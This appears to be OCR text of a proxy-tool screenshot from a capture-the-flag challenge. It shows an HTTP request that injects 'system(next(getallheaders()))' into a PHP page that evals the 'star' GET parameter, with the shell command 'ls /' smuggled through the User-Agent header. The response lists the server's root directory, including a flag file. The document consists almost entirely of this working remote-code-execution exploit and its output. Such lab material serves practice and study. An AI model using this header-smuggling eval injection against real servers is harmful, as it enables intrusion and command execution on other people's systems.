 Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=
system(next(getallheaders())); HTTP/1.1
2 Host:
2f666349-5ba0-49bc-8f59-919918ea9e52.node4.buuo
j.cn:81
3 User-Agent: ls /
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://2f666349-5ba0-49bc-8f59-919918ea9e52.nod
e4.buuoj.cn:81/bo0g1pop.php?star=system(end(get
allheaders()));
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
#007700">,</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'star'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;eval(</span><span style="color: #0000BB">$_GET
</span><span style="color: #007700">[</span><
span style="color: #DD0000">'star'</span><span
style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
12 </span>
13 </code>bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 start.sh
30 sys
31 tmp
32 usr
33 var
34
Request
Request
Request
Request
Request
Respons